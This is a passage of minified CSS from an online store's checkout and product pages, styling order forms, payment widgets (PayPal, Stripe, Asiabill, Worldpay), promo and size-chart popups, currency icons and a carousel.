.tips-link{font-size:14px;margin-top:-12px;margin-bottom:32px}.order-login-mask .content .tips-link a{text-decoration:underline;cursor:pointer}.order-login-mask .content .J-order-login{width:100%}@-webkit-keyframes loading{0%{background-position:-200px 0}100%{background-position:calc(300%) 0}}@keyframes loading{0%{background-position:-200px 0}100%{background-position:calc(300%) 0}}@media screen and (max-width:1100px){.order-inform .order-inform-wrap{width:100%;padding:20px;box-sizing:border-box}.order-inform .order-inform-wrap .order-payment-tips{padding:0 12px 29px 12px}}@media screen and (max-width:768px){.order-login-mask .content{width:calc(100% - 64px);padding:20px 16px}.order-login-mask .content .input-content input:not([type=checkbox]),.order-login-mask .content .input-content select{width:calc(100% - 20px)}.order-header-main.order-logo-mobile{display:block}.order-header-main.order-logo-mobile .order-header{min-height:56px}.order-wrap label{font-size:.512rem!important}.order-wrap a,.order-wrap input,.order-wrap select{font-size:.5973rem!important}.order-inform{padding-top:0;text-align:left}.order-inform .step-section{height:auto}.order-inform .step-section .step-section-inform{margin:.6rem;position:relative}.order-inform .step-section .step-section-inform .row{flex-wrap:wrap}.order-inform .step-section .step-section-inform .row .row-label{width:100%}.order-inform .step-section .step-section-inform .row .row-inform{padding-right:50px;box-sizing:border-box}.order-inform .step-section .step-section-inform .row .row-change{position:absolute;right:16px}.order-inform .order-inform-wrap{flex-wrap:wrap-reverse;width:100%;padding:0;min-height:auto}.order-inform .order-inform-wrap .order-count-down{display:none}.order-inform .order-pay-tips{font-size:.5973rem;margin-bottom:.853rem;margin-top:-8px}.order-inform .np-ui-input{font-size:14px}.order-inform .order-title{padding:.768rem 0}.order-inform .order-title .fr{font-size:.5973rem;width:100%;margin-top:.2rem;margin-bottom:.512rem}.order-inform .need-help .fl,.order-inform .need-help .fr{width:100%;padding:.25rem 0}.order-inform .need-help .fr .np-ui-btn{width:100%}.order-inform .order-buy-cart{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.order-inform .order-list-box,.order-inform .order-write{width:100%;padding-left:0;padding-right:0}.order-inform .order-list-box .get-coupon,.order-inform .order-write .get-coupon{display:none;margin-bottom:.6rem}.order-inform .order-list-box .order-coupon-input .np-ui-btn em,.order-inform .order-write .order-coupon-input .np-ui-btn em{display:none}.order-inform .order-list-box .order-coupon-input .np-ui-btn span,.order-inform .order-write .order-coupon-input .np-ui-btn span{display:block;margin:0;padding:0 15px}.order-inform .order-list-box .order-coupon-box span.icon-yduizhekou,.order-inform .order-write .order-coupon-box span.icon-yduizhekou{font-size:.5973rem}.order-inform .order-list-box .privacy-container,.order-inform .order-write .privacy-container{padding:0 .6rem;margin-top:4px}.order-inform .order-list-box .privacy-container ul,.order-inform .order-write .privacy-container ul{padding:24px 0 0 0}.order-inform .order-list-box .privacy-container .privacy-item,.order-inform .order-write .privacy-container .privacy-item{margin-bottom:.512rem;margin-right:1.706rem;font-size:12px}.order-inform .order-list-box .privacy-container .privacy-item::after,.order-inform .order-write .privacy-container .privacy-item::after{display:none}.order-inform .order-list-box{padding-top:0;overflow:hidden;display:none;border-left:0}.order-inform .order-list-box::after{left:-100%}.order-inform .order-list-box.order-details{height:auto}.order-inform .order-list-box.order-details .order-list{padding-left:0;padding-right:0}.order-inform .order-list-box .order-list{max-width:100%;padding:0}.order-inform .order-list-box .order-list .J-OrderByCart{overflow:auto;padding:.6rem 0;margin:0 .6rem;max-height:none}.order-inform .order-list-box .order-list .J-OrderByCart .order-item{margin:0;min-height:74px;padding-bottom:10px}.order-inform .order-list-box .order-list .J-OrderByCart .order-item .order-iform{height:100%;min-height:74px;display:flex;flex-direction:column;justify-content:center}.order-inform .order-list-box .order-list .J-OrderByCart .order-item .order-img .fr{position:absolute;top:-6px;left:54px;background:#999;width:auto;height:18px;border-radius:9px;color:#fff;text-align:center;min-width:16px;padding:0 2px}.order-inform .order-list-box .order-item{font-size:.5973rem;padding:0;margin:.6rem;box-sizing:border-box;margin-bottom:0;border:none}.order-inform .order-list-box .order-item.order-total{padding-top:0}.order-inform .order-list-box .order-item.border-b{padding:.6rem 0;margin:0 .6rem}.order-inform .order-list-box .order-item .order-types{padding-bottom:0}.order-inform .order-list-box .order-item .order-types .fr{top:12px;left:54px}.order-inform .order-list-box .order-item .order-price{right:.5rem;text-align:right}.order-inform .order-list-box .order-item.border-n{margin:0 .5rem;min-height:unset;padding-bottom:1.853rem;padding-top:0}.order-inform .order-list-box .order-item .order-total{font-size:.768rem;color:#333}.order-inform .order-list-box.J-OrderResults .J-OrderList .J-OrderResultsCart{border-bottom:1px solid #d9d9d9;margin:.5rem;padding-bottom:.75rem;margin-bottom:.853rem;padding-top:0}.order-inform .order-list-box.J-OrderResults .J-OrderList .J-OrderResultsCart .order-item{margin:0;padding-bottom:0}.order-inform .order-list-box.J-OrderResults .J-OrderList .order-item .order-p:last-of-type{padding-bottom:0;margin-bottom:0}.order-inform .order-list-box.J-OrderResults .J-OrderList .order-item.border-n{min-height:58px;padding-top:20px}.order-inform .order-list-box.J-OrderResults .J-OrderList .order-item.border-n .fr{line-height:1}.order-inform .order-list-box .order-tips{padding:0 .6rem;padding-bottom:.75rem}.order-inform .order-write{padding:0;box-sizing:border-box;font-weight:500;max-width:100%;display:inline-block}.order-inform .order-write .order-header-main{display:none}.order-inform .order-write .order-title{font-size:.768rem;color:#333;padding:.5rem 0}.order-inform .order-write .insurance-order-checkbox{padding:0 17px;margin-bottom:10px}.order-inform .order-write .insurance-order-checkbox .np-ui-checkbox{margin-right:10px}.order-inform .order-write .order-write-item{padding-top:0}.order-inform .order-write .order-write-item .return-cart{font-size:.5973rem!important}.order-inform .order-write .order-write-item .paypal-payment-button{width:100%!important;padding-top:0!important}.order-inform .order-write .order-write-item .order-paypal{opacity:0;width:100%;position:absolute}.order-inform .order-write .order-write-item .order-paypal .zoid-outlet{width:100%!important;height:40px!important}.order-inform .order-write .paypal-inform-box{margin:1rem 0 .2rem 0;position:relative}.order-inform .order-write .paypal-inform-box .paypal-checkout--or{margin-top:.75rem;height:1px;position:relative;background-color:#e6e6e6}.order-inform .order-write .paypal-inform-box .paypal-checkout--or .paypal-checkout-or-title{color:#666;font-size:14px;position:absolute;width:50px;left:50%;top:-8px;text-align:center;background-color:#fff;margin-left:-25px}.order-inform .order-write .paypal-inform-box .paypal-checkout-title{color:#333;font-size:14px;position:absolute;width:150px;left:50%;top:-10px;text-align:center;background-color:#fff;margin-left:-75px}.order-inform .order-write .paypal-inform-box .paypal-checkout-tips{font-size:12px;color:#737373;line-height:12px;text-align:center;padding:10px 0 2px 0}.order-inform .order-write .paypal-inform-box .paypal-checkout-tips.paypal-remembered-tips{font-size:16px;padding-bottom:12px}.order-inform .order-write .paypal-inform-box .paypal-checkout{padding:20px 0 10px 0;border-radius:3px;border:1px solid #e6e6e6}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform{max-width:100%;width:80%;margin:0 auto;display:none}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex{width:100%;display:block}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex>div{width:100%}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex>div:nth-of-type(2){display:none}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform>div{width:100%}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform .paypal-button-funding{margin-top:12px}.order-inform .order-write .order-pay-failed .shipping-tips-text,.order-inform .order-write .order-pay-failed .test,.order-inform .order-write .shipping-tips .shipping-tips-text,.order-inform .order-write .shipping-tips .test{font-size:.5973rem}.order-inform .order-write .order-step{padding:0 .6rem;box-sizing:border-box}.order-inform .order-write .order-step .order-write-item{position:relative}.order-inform .order-write .order-step .order-write-item>div{padding-top:.5rem}.order-inform .order-write .order-step .order-write-item.fl{width:100%;margin-bottom:.512rem;padding-bottom:.05rem}.order-inform .order-write .order-step .order-write-item.fr{width:100%;padding-bottom:.05rem}.order-inform .order-write .order-step .order-write-item .np-ui-select{appearance:none;-moz-appearance:none;-webkit-appearance:none}.order-inform .order-write .order-step .order-write-item .icon-donwn-copy{position:absolute;top:5px;right:5px}.order-inform .order-write .order-step .order-write-item .np-ui-btn{width:100%}.order-inform .order-write .order-step ul li{font-size:14px}.order-inform .order-write .order-tip-content .tip-symbol{height:2.048rem}.order-inform .order-write .order-tip-content .order-write-item .np-ui-btn{width:auto;height:2.048rem}.order-inform .order-write .order-tip-content .order-tip-thanks{margin:12px 0}.order-inform .order-write .order-reserved{padding:10px .6rem;font-size:.5973rem}.order-inform .order-write .order-write-list{padding-bottom:.512rem;margin-bottom:0}.order-inform .order-write .order-write-list.order-button{padding:8px 0;flex-wrap:wrap-reverse;text-align:center}.order-inform .order-write .order-write-list.order-button .order-write-item{width:100%}.order-inform .order-write .order-write-list.order-button .back-prev{margin-top:20px;font-size:.5973rem;padding:0}.order-inform .order-write .order-write-list.order-item-three .order-write-item:nth-child(2){margin:0;margin-bottom:.512rem;width:100%}.order-inform .order-write .order-write-list.order-item-three .order-write-item.order-write-whole{width:100%!important;margin-bottom:.512rem!important}.order-inform .order-write .order-write-list .np-ui-input-tips{font-size:.5973rem}.order-inform .order-write .order-write-list:last-of-type{padding-bottom:0}.order-inform .order-write .order-write-list .order-write-item .np-ui-input{height:2.048rem}.order-inform .order-write .order-write-list .order-write-item .np-ui-select{height:2.048rem;line-height:inherit}.order-inform .order-write .order-write-list .order-write-item .select-arrow{top:.768rem}.order-inform .order-write .order-write-list .order-write-item .phone-tips-icon{font-size:.853rem;line-height:.853rem;top:.65rem}.order-inform .order-write .order-write-list .order-write-item .phone-tips{padding-top:0;width:60%;font-size:.5973rem}.order-inform .order-write .order-write-list .order-write-item .phone-tips.tax-no-tips{width:100%}.order-inform .order-write .order-write-list .order-payment .order-item-three .order-write-item:nth-child(2){margin:0;margin-bottom:.512rem}.order-inform .order-write .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole{width:100%!important;margin-bottom:.512rem!important}.order-inform .order-write .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.order-inform .order-write .order-write-list .order-payment ul .order-paypal-h3{display:flex;flex-wrap:wrap;height:auto}.order-inform .order-write .order-write-list .order-payment .all-payment-icon{top:30px}.order-inform .order-write .order-write-list .order-payment .all-payment-icon::after{right:50%}.order-inform .order-write .order-write-list .shipping-match{font-size:.597px;display:none}.order-inform .order-write .order-write-list .shipping-match li{font-size:.5973rem}.order-inform .order-write .order-write-list .order-select-logistics{padding:0}.order-inform .order-write .order-write-list .order-select-logistics ul{display:none}.order-inform .order-write .order-result-box .order-result-radius .result-li-title{font-size:.5973rem}.order-inform .order-write .order-result-box .order-result-radius .result-title.padd-n{margin-bottom:.512rem}.order-inform .order-write .order-checkbox{margin:0}.order-inform .order-write .np-ui-checkbox{margin-right:4px}.order-inform .order-write .np-ui-checkbox+span{font-size:.5546rem;width:100%}.order-inform .order-write .insurance-tips-icon{display:none}.order-inform .order-item-title{height:0}.order-inform .order-result-box{padding:30px .5rem;padding-bottom:5px;box-sizing:border-box}.order-inform .order-result-box .order-result-radius{padding:20px 15px}.order-inform .order-result-box .order-result-radius .result-li-title{font-size:.6826rem}.order-inform .order-result-box .order-result-radius .result-title h2{font-size:.768rem}.order-inform .order-result-box .order-result-radius .order-result-li{width:100%;font-size:.5973rem}.order-inform .order-result-box .order-result-radius .order-result-li .result-li-title{margin:4px 0}.order-inform .order-result-box .order-result-radius .order-result-li .result-li-title:first-of-type{margin-top:0}.order-inform .order-result-box .order-result-radius .order-result-li .result-li-describe{margin-bottom:12px;font-size:.5973rem}.order-inform .order-result-box .order-result-radius:last-of-type .order-result-li:last-of-type .J-PaymentMethod{margin-bottom:0}.order-inform .order-result-box .order-result-radius .trackingInfo-status{margin:0}.order-inform .order-result-box .order-result-radius .trackingInfo-mesage{margin:20px 0 0}.order-inform .order-result-box .order-result-radius .logistics-trajectory{margin:40px 0 0}.order-inform .order-result-box .order-result-radius .contact{margin:40px 0 0}.order-inform .order-result-box .order-result-radius .copyright{margin:20px 0 0}.order-inform .order-result-box .order-result-text{font-size:.5973rem}.order-inform .order-result-box .order-result-text+div{font-size:.5973rem}.order-inform .need-help{padding:0 .5rem;box-sizing:border-box;font-size:.597rem;padding-bottom:12px}.order-inform .need-help .fl a{font-size:.597rem}.order-inform .order-write .single-page .order-write-list.order-button{flex-wrap:wrap;padding:0 .6rem}.order-inform .order-write .single-page .order-write-list.order-button .np-ui-btn{margin:30px 0 12px 0}.order-inform .order-write .single-page .order-write-list.order-button .back-prev{margin:0}.order-inform .order-write .single-page .order-write-list.order-button .more-setting{margin-top:14px}.order-inform .order-write .single-page .settings-info{padding:.6rem;padding-bottom:0}.order-inform .order-write .single-page .settings-info>p{flex-wrap:wrap;margin-bottom:10px}.order-inform .order-write .single-page .settings-info>p>span{margin:0}.order-inform .order-item-phone .phone-code{height:2.048rem}.insurance-alert-box{background:#fff;z-index:102;position:absolute;position:fixed;top:45%;left:50%;width:calc(90%);box-sizing:border-box;overflow:hidden;transform:translate3d(-50%,-50%,0);padding:25px;border-radius:8px}.insurance-alert-box .insurance-alert-box-title{font-size:14px;color:#333;line-height:20px}.insurance-alert-box .insurance-alert-box-ok{font-size:16px;font-weight:400;color:#096dd9;line-height:22px;margin-top:25px;text-align:right;cursor:pointer}.privacy-dialog{width:13.6rem!important;height:12.8rem!important;border-radius:4px}.privacy-dialog-title{border-radius:4px 4px 0 0;height:1.62rem!important;padding:0 .64rem!important;border-bottom:1px solid #ddd!important}.privacy-dialog-body{padding:.64rem!important;font-size:12px;height:8.57rem!important}.privacy-dialog-footer{height:2.56rem!important;padding:0 .64rem!important;border-top:1px solid #ddd!important}.privacy-dialog-footer .privacy-btn-ok{width:1.88rem!important;height:1.28rem!important;border-radius:3px}.ro-information-edit .ro-order-write-list .order-write-item[name=city_select]{margin-bottom:.512rem!important}}@media screen and (max-width:360px){.order-inform .order-list-box .order-item .np-ui-input.J-GetCouponVal{width:10.5rem}}.np-ui-input-tips{padding:0}@keyframes loadMethods{from{transform:rotate(0)}to{transform:rotate(-360deg)}}.asiabill-Mask{width:100%;height:100%;display:none;position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8)}.asiabill-main{display:none;width:640px;height:550px;padding:20px;position:fixed;z-index:1002;left:50%;top:50%;margin-top:-275px;margin-left:-320px;border-radius:3px;background-color:#fff}.stripe-order input{border-radius:6px;margin-bottom:6px;padding:12px;border:1px solid rgba(50,50,93,.1);height:44px;font-size:16px;width:100%;background:#fff}.stripe-order .result-message{line-height:22px;font-size:16px}.stripe-order .result-message a{color:#596fd6;font-weight:600;text-decoration:none}.stripe-order .hidden{display:none}.stripe-order #card-error{color:#d81e06;text-align:left;font-size:14px;line-height:17px;margin-top:12px}.stripe-order #card-element{border-radius:4px 4px 0 0;padding:10px 20px 10px 16px;border:1px solid rgba(50,50,93,.1);background:#fff}.stripe-order #payment-request-button{margin-bottom:32px}.stripe-order button{background:#333;color:#fff;font-family:Arial,sans-serif;border-radius:0 0 4px 4px;border:0;padding:11px 16px;font-size:14px;font-weight:600;cursor:pointer;display:block;transition:all .2s ease;box-shadow:0 4px 5.5px 0 rgba(0,0,0,.07);width:100%}.stripe-order button:hover{filter:contrast(115%)}.stripe-order button:disabled{opacity:.5;cursor:default}.stripe-order .spinner,.stripe-order .spinner:after,.stripe-order .spinner:before{border-radius:50%}.stripe-order .spinner{color:#fff;font-size:22px;text-indent:-99999px;margin:0 auto;position:relative;width:20px;height:20px;box-shadow:inset 0 0 0 2px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.stripe-order .spinner:after,.stripe-order .spinner:before{position:absolute;content:""}.stripe-order .spinner:before{width:10.4px;height:20.4px;background:#5469d4;border-radius:20.4px 0 0 20.4px;top:-.2px;left:-.2px;-webkit-transform-origin:10.4px 10.2px;transform-origin:10.4px 10.2px;-webkit-animation:loading 2s infinite ease 1.5s;animation:loading 2s infinite ease 1.5s}.stripe-order .spinner:after{width:10.4px;height:10.2px;background:#5469d4;border-radius:0 10.2px 10.2px 0;top:-.1px;left:10.2px;-webkit-transform-origin:0 10.2px;transform-origin:0 10.2px;-webkit-animation:loading 2s infinite ease;animation:loading 2s infinite ease}@-webkit-keyframes loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media only screen and (max-width:600px){.stripe-order form{width:85vw}}.worldpay-order button{background:#333;color:#fff;font-family:Arial,sans-serif;border-radius:0 0 4px 4px;border:0;padding:11px 16px;font-size:14px;font-weight:600;cursor:pointer;display:block;transition:all .2s ease;box-shadow:0 4px 5.5px 0 rgba(0,0,0,.07);width:100%}@media screen and (max-width:768px){.stripe-order #card-element{width:89%}}
.distribution-model-popup{position:fixed;width:440px;height:391px;left:50%;top:50%;padding:40px 20px;transform:translate3d(-50%,-50%,0);z-index:999;border-radius:4px;overflow:hidden;font-family:Montserrat;box-sizing:border-box;background:linear-gradient(151.27deg,#ff4c09 0,#f7273b 72.77%)}.distribution-model-popup .promo-close{position:absolute;width:30px;height:30px;top:5px;right:10px;font-size:22px;color:#fff;font-weight:700;line-height:30px;text-align:center;cursor:pointer}.distribution-model-popup .promo-top{color:#fff;font-size:24px;line-height:160%;font-weight:600;text-align:center;padding:0 40px}.distribution-model-popup .promo-code{width:100%;height:260px;bottom:0;border-radius:16px;box-sizing:border-box;background-color:#fff;text-align:center;position:relative;overflow:hidden}.distribution-model-popup .promo-code>h3{margin:30px 0;font-family:Montserrat;font-style:normal;font-weight:500;font-size:40.5041px;line-height:38px;color:#ad1e27}.distribution-model-popup .promo-code>p{font-family:Montserrat;font-style:normal;font-weight:400;font-size:21.318px;line-height:26px;text-align:center;letter-spacing:2.1318px;color:#333}.distribution-model-popup .promo-bottom{position:absolute;left:0;bottom:0;width:100%;padding:20px;padding-top:120px;box-sizing:border-box;background-position:0 bottom}.distribution-model-popup .promo-bottom button{width:100%;height:42px;color:#fff;border-radius:4px;background:#df2632;border:none;cursor:pointer;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px rgba(0,0,0,.14),0 1px 5px rgba(0,0,0,.12)}.distribution-share{padding:0;position:fixed;height:32px;top:60%;z-index:100;right:10px;transform:translateY(-50%);border-radius:56px 4px 4px 56px;background-color:#fff;box-shadow:0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)}.distribution-share.order-page-share{position:absolute;right:0;font-size:12px;top:56px}.distribution-share>a{display:flex;flex-direction:row;justify-content:flex-end;align-items:center}.distribution-share .share-text{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:8px;height:32px;box-sizing:border-box;background:linear-gradient(90deg,rgba(255,143,64,.16) 0,rgba(242,61,91,.16) 100%);background-color:#fff;border-radius:56px 0 0 56px;width:0;position:absolute;right:32px;overflow:hidden;transition:all .1s}.distribution-share .share-text>span{display:flex;align-items:center;letter-spacing:.4px;font-weight:700;padding:0 12px;color:liner #ff8f40 #f23d5b;background:linear-gradient(90deg,#ff8f40 0,#f23d5b 100%);background-color:#fff;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.distribution-share .share-icon{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:10px;width:32px;height:32px;box-sizing:border-box;background:linear-gradient(0deg,rgba(255,76,9,.36),rgba(255,76,9,.36)),linear-gradient(90deg,#ff8f40 0,#f23d5b 100%);border-radius:0 4px 4px 0;background-color:#fff;position:relative;border-radius:4px;transition:all .2s}.distribution-share .share-icon .share-round{width:20px;height:20px;border-radius:50%;border:2px solid #fff;background-color:transparent}.distribution-share .share-icon .share-round>span{position:absolute}.distribution-share .share-icon .share-round>span:nth-child(1),.distribution-share .share-icon .share-round>span:nth-child(2),.distribution-share .share-icon .share-round>span:nth-child(3),.distribution-share .share-icon .share-round>span:nth-child(4){width:3px;height:3px;background-color:#fff;border:2px solid #ff4c09}.distribution-share .share-icon .share-round>span:nth-child(1){left:50%;top:1px;transform:translate3d(-50%,0,0)}.distribution-share .share-icon .share-round>span:nth-child(2){right:1px;top:50%;transform:translate3d(0,-50%,0)}.distribution-share .share-icon .share-round>span:nth-child(3){left:50%;bottom:1px;transform:translate3d(-50%,0,0)}.distribution-share .share-icon .share-round>span:nth-child(4){left:1px;top:50%;transform:translate3d(0,-50%,0)}.distribution-share .share-icon .share-iconfont{width:20px;height:20px;border-radius:50%;position:absolute;left:50%;top:50%;background-color:#fff;transform:translate3d(-50%,-50%,0) scale(.7)}.distribution-share .share-icon .share-iconfont .iconfont{color:#ff4c09;font-size:12px;line-height:16px;text-align:center;position:relative;top:-2px;left:4px}.distribution-share:hover .share-text{width:260px}.distribution-share:hover .share-icon{border-radius:0 4px 4px 0}.distribution-share.product{position:relative;right:0}@media screen and (max-width:640px){.distribution-model-popup{width:250px}.distribution-model-popup .promo-top{font-size:18px;padding:0}.distribution-model-popup .promo-code{width:100%}.distribution-model-popup .promo-code>h3{font-size:24px;margin:20px 0}.distribution-model-popup .promo-code>p{font-size:18px;padding:0 25px}.distribution-share{border-radius:0}.distribution-share.order-page-share{right:.5rem}.distribution-share .share-text{display:none}.distribution-share .share-icon{border-radius:4px}}
.good-quantity-sizeChart{display:flex;align-items:center;cursor:pointer;width:100%}.good-quantity-sizeChart img{width:30px;height:12px}.good-quantity-sizeChart .sizeChart-text{margin:0 8px;font-weight:500;color:#000;font-size:16px}.good-quantity-sizeChart .sizeChart-text h1,.good-quantity-sizeChart .sizeChart-text h2,.good-quantity-sizeChart .sizeChart-text h3,.good-quantity-sizeChart .sizeChart-text h4,.good-quantity-sizeChart .sizeChart-text h5,.good-quantity-sizeChart .sizeChart-text h6{font-weight:700}.good-quantity-sizeChart .sizeChart-text:hover{text-decoration:underline}.sizeChartPopup{width:660px;position:fixed;background:#fff;color:#333;top:50%;left:50%;z-index:102;font-size:14px;border-radius:4px;text-align:center;padding:52px 0 20px 20px;box-sizing:border-box;opacity:0;transform:translate(-50%,200%)}.sizeChartPopup .sizeChartPopup-title{position:absolute;top:20px;color:#333;font-size:18px}.sizeChartPopup .in-and-cu{float:left}.sizeChartPopup .in-and-cu>span{width:34px;height:20px;cursor:pointer;text-align:center;display:inline-block;border:1px solid #ccc}.sizeChartPopup .in-and-cu>span:nth-child(2){margin-left:-4px}.sizeChartPopup .in-and-cu>span.active{color:#fff;background:#333;border:1px solid #333}.sizeChartPopup.share-popup--show{opacity:1;transform:translate(-50%,-50%);transition:transform .3s linear}.sizeChartPopup.share-popup--hide{opacity:0;transform:translate(-50%,200%)}.sizeChartPopup .sizeChart-content{height:464px;overflow:auto;padding:20px 20px 0 0}.sizeChartPopup .sizeChart-content .sizeChart-content-list{margin-bottom:20px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-img img{width:620px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-header{font-size:18px;font-weight:700;color:#333}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-content .sizeChart-table-select{margin:12px 0 6px;overflow:hidden}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-content .sizeChart-table-select select{min-width:34px;height:20px;padding:0 8px;display:inline-block;border:1px solid #ccc;appearance:menulist-button}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list{margin-bottom:9px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list table{color:#333;font-weight:300;font-size:14px;table-layout:fixed;empty-cells:show;border-collapse:collapse;margin:0 auto}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list table tbody tr:first-child{font-weight:700}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list table tbody tr td:first-child{font-weight:700}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list td{word-wrap:break-word;height:32px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list .table{font-size:14px;border:1px solid #ccc;color:#333}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list .table th{height:32px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list .table td,.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list .table th{border:1px solid #ccc}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-footer{font-size:14px;font-weight:400;color:#666}.sizeChartPopup .sizeChart-content::-webkit-scrollbar{width:4px;height:3px}.sizeChartPopup .main-title{font-size:20px;font-weight:700;margin:0 0 16px;font-family:OldStandard!important}.sizeChartPopup .title{font-size:40px;color:#cc0008;font-weight:700;line-height:48px;margin:0 0 4px;font-family:OpenSans!important}.sizeChartPopup .rule{font-weight:700;line-height:16px}.sizeChartPopup .close-popup{position:absolute;right:20px;top:20px;font-size:20px;cursor:pointer;color:#333}@media screen and (max-width:768px){.sizeChart-tootip{font-size:12px!important}.sizeChartPopup{width:343px!important}.sizeChartPopup .sizeChart-content::-webkit-scrollbar{width:4px!important}.sizeChartPopup .sizeChart-content{overflow-y:auto;height:400px!important}.sizeChart-content-list .sizeChart-img img{width:100%!important}}
.currency-icon{display:inline-block;margin-right:2px}.currency-icon.icon-AED{background-position:-25px 0;width:20px;height:13px}.currency-icon.icon-AUD{background-position:-75px -18px;width:20px;height:13px}.currency-icon.icon-BRL{background-position:0 -18px;width:20px;height:13px}.currency-icon.icon-BGN{background-position:-25px -90px;width:20px;height:13px}.currency-icon.icon-CAD{background-position:-25px -18px;width:20px;height:13px}.currency-icon.icon-CZK{background-position:-50px 0;width:20px;height:13px}.currency-icon.icon-DZD{background-position:-50px -18px;width:20px;height:13px}.currency-icon.icon-EUR{background-position:0 -36px;width:20px;height:13px}.currency-icon.icon-GBP{background-position:-25px -36px;width:20px;height:13px}.currency-icon.icon-HUF{background-position:-50px -36px;width:20px;height:13px}.currency-icon.icon-IDR{background-position:0 -54px;width:20px;height:13px}.currency-icon.icon-JPY{background-position:-25px -54px;width:20px;height:13px}.currency-icon.icon-KRW{background-position:-50px -54px;width:20px;height:13px}.currency-icon.icon-MOP{background-position:-75px 0;width:20px;height:13px}.currency-icon.icon-MXN{background-position:0 0;width:20px;height:13px}.currency-icon.icon-MYR{background-position:-75px -36px;width:20px;height:13px}.currency-icon.icon-NZD{background-position:-75px -54px;width:20px;height:13px}.currency-icon.icon-PHP{background-position:0 -72px;width:20px;height:13px}.currency-icon.icon-PLN{background-position:-25px -72px;width:20px;height:13px}.currency-icon.icon-RON{background-position:-50px -72px;width:20px;height:13px}.currency-icon.icon-RUB{background-position:-75px -72px;width:20px;height:13px}.currency-icon.icon-SAR{background-position:-100px 0;width:20px;height:13px}.currency-icon.icon-SGD{background-position:-100px -18px;width:20px;height:13px}.currency-icon.icon-THB{background-position:-100px -36px;width:20px;height:13px}.currency-icon.icon-TWD{background-position:-100px -54px;width:20px;height:13px}.currency-icon.icon-USD{background-position:-100px -72px;width:20px;height:13px}.currency-icon.icon-VND{background-position:0 -90px;width:20px;height:13px}
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d 